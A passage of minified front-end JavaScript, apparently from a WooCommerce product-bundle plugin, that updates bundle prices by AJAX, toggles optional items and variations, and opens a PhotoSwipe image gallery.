t=y(this),e=t.find(".yith-wcpb-bundled-optional"),i=t.find(".yith-wcpb-bundled-quantity"),a=t.find("select.yith-wcpb-select-for-variables"),n=e.length,r=n&&e.is(":checked"),c=i.length&&0===parseInt(i.val());n&&!r||c?n&&(t.find(".quantity input.qty").removeAttr("max"),t.find(".single_variation_wrap").slideUp("fast"),t.find(".variations").slideUp("fast")):(a.each(function(){y(this).val()||(o=d=!0)}),t.find(".variations").slideDown("fast"),t.find(".single_variation_wrap").slideDown("fast"),t.find(".out-of-stock").length&&(_=d=!0))}),o&&(t+=" yith-wcpb-variation-selection-needed"),_&&(t+=" yith-wcpb-out-of-stock-item-selected"),d?a.addClass(t):a.removeClass(e),n.length&&(d?n.addClass(t):n.removeClass(e)),function(){if(m&&m.abort(),1==c){p.block(g);var t=[],e=[],i=[];s.each(function(){t[y(this).data("item-id")-1]=y(this).val()}),u.each(function(){e[y(this).data("item-id")-1]=y(this).is(":checked")?1:0}),h.each(function(){i[y(this).data("item-id")-1]=y(this).val()});var a=0<f.length?f.val():"",n={bundle_id:r,array_qty:t,array_opt:e,array_var:i,yith_wcpb_wpml_client_currency:a,action:"yith_wcpb_get_bundle_total_price"};m=y.ajax({type:"POST",data:n,url:ajax_obj.ajaxurl,success:function(t){var e=p.find("ins .amount");e.length<1&&(e=p.find(".amount")),e.length<1&&(e=p),(e=e.first()).html(t.price_html),p.html(t.price_html),y(document).trigger("yith_wcpb_ajax_update_price_request",t),p.unblock()}})}}()}),"yes"===yith_wcpb_params.update_price_on_load&&t.trigger("yith_wcpb_update_price"),s.on("change",function(){y(this).parents(".bundled_item_cart_content").length||t.trigger("yith_wcpb_update_price")}),u.on("click",function(){y(this).parents(".bundled_item_cart_content").length||t.trigger("yith_wcpb_update_price")}),l.on("change",function(){t.trigger("yith_wcpb_update_price")}),l.on("found_variation",function(t,e){var i=y(this).closest(".product"),a=i.find(".yith-wcpb-product-bundled-item-image .price").first(),n=a.find("ins"),r=a.find("del"),c=i.find(".yith-wcpb-product-bundled-item-image-wrapper img").first(),d=i.data("min-quantity"),o=i.data("max-quantity"),_=i.find(".yith-wcpb-bundled-quantity");_.length&&(_.attr("min",d),_.attr("max",o)),"undefined"!=typeof e.image&&("undefined"!=typeof e.image.srcset&&e.image.srcset?c.attr("srcset",e.image.srcset):"undefined"!=typeof e.image.thumb_src&&e.image.thumb_src&&(c.removeAttr("srcset"),c.attr("src",e.image.thumb_src)),"undefined"!=typeof e.image.full_src&&"undefined"!=typeof e.image.full_src_h&&"undefined"!=typeof e.image.full_src_w&&(c.attr("data-large_image",e.image.full_src),c.attr("data-large_image_width",e.image.full_src_w),c.attr("data-large_image_height",e.image.full_src_h))),n.html(e.price_html.replace("price","amount")),r.html(e.display_regular_price_html),y(document).trigger("yith_wcpb_found_variation_after",[y(this),e])}).on("reset_data",function(){var t=y(this).closest(".product"),e=t.find(".yith-wcpb-product-bundled-item-image .price").first(),i=e.find("ins"),a=i.data("default-ins"),n=e.find("del"),r=n.data("default-ins"),c=t.find(".yith-wcpb-product-bundled-item-image-wrapper img").first(),d=c.attr("src");void 0!==d&&0<d.length&&c.attr("srcset",d),i.html(a),n.html(r)}),l.trigger("check_variations"),l.trigger("update_variation_values")})},y(document).on("yith_wcpb_add_to_cart_init",function(){y(".yith-wcpb-bundle-form").yith_bundle_form()}).trigger("yith_wcpb_add_to_cart_init"),y(document).on("qv_loader_stop",function(){y(document).trigger("yith_wcpb_add_to_cart_init")}),y(document).on("mfpOpen",function(){y(".variations_form").each(function(){y(this).wc_variation_form()}),y(document).trigger("yith_wcpb_add_to_cart_init")});var r={enabled:"undefined"!=typeof PhotoSwipe&&"undefined"!=typeof PhotoSwipeUI_Default&&"undefined"!=typeof wc_single_product_params&&"yes"===yith_wcpb_params.photoswipe_enabled,init:function(){y(document).on("click",".yith-wcpb-product-bundled-item-image-wrapper .woocommerce-product-gallery__image a",this.openPhotoswipe),this.indexGallery()},getImages:function(){return y(".yith-wcpb-product-bundled-item-image-wrapper .woocommerce-product-gallery__image")},indexGallery:function(){var t=this.getImages(),e=0;t.each(function(){y(this).data("bundled-image-index",e),e++})},getGalleryItems:function(){var t=this.getImages(),n=[];return 0<t.length&&t.each(function(t,e){var i=y(e).find("img");if(i.length){var a={src:i.attr("data-large_image"),w:i.attr("data-large_image_width"),h:i.attr("data-large_image_height"),title:i.attr("data-caption")?i.attr("data-caption"):i.attr("title")};n.push(a)}}),n},openPhotoswipe:function(t){if(t.preventDefault(),r.enabled){var e=y(".pswp")[0],i=r.getGalleryItems(),a=y(t.target).closest(".woocommerce-product-gallery__image"),n=y.extend({index:y(a).data("bundled-image-index")},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,n).init()}}};r.init()});